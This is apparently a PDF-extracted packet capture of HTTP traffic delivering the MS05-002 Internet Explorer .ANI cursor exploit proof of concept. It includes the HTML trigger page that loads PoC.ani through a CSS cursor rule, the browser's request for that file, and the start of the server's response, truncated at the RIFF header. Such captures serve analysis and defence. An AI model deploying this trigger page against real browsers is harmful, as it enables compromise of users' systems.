 Contents of TCP stream
ETag: "e236eac68c19c51:d62"
Content-Length: 465
<html>
(MS05-002) Microsoft Internet Explorer .ANI Files Handling Exploit<br>Copyright (c) 2004-
2005 :: WhiskyCoders :: <br><a href ="http://www.microsoft.com/technet/security/Bulletin/
MS05-002.mspx">Patch (MS05-002)</a>
&lt;script&gt;alert("This is provided as proof-of-concept code only for educational purpo
ses and testing by authorized individuals with permission to do so.")&lt;/script&gt;
<head>
.<style>
..* {CURSOR: url("PoC.ani")}
.</style>
</head>
</html>GET /PoC.ani HTTP/1.1
Accept: */*
Referer: http://192.168.52.166/poc.html
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
Host: 192.168.52.166
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.0
Date: Wed, 23 Feb 2005 13:53:57 GMT
Content-Type: application/octet-stream
Accept-Ranges: bytes
Last-Modified: Wed, 23 Feb 2005 09:48:07 GMT
ETag: "88d4e7c68c19c51:d62"
Content-Length: 912
RIFF....ACONanih|